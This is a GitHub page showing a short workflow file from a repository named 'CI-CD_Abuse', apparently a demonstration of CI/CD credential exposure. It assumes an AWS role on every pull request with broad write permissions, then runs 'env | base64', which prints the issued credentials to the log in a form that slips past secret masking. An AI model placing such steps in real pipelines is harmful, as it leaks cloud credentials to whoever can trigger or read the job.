 CI-CD_Abuse / .github / workflows / pullrequest.yml
bitL3gion Update pullrequest.yml
Code Blame 20 lines (20 loc) · 525 Bytes Code 55% faster with GitHub Copilot
1 name: First Workflow
2 on: pull_request
3 permissions:
4   id-token: write
5   contents: write
6   pull-requests: write
7 jobs:
8   first-job:
9     runs-on: ubuntu-latest
10     steps:
11       - name: Configure AWS Creds
12         uses: aws-actions/configure-aws-credentials@v4
13         with:
14           role-to-assume: ${{ secrets.AWS_DEV_GITHUB_ACTION_ROLE }}
15           aws-region: us-east-1
16           role-session-name: OIDCSession
17       - name: AWS STS Whoami
18         run: aws sts get-caller-identity
19       - name: env
20         run: env | base64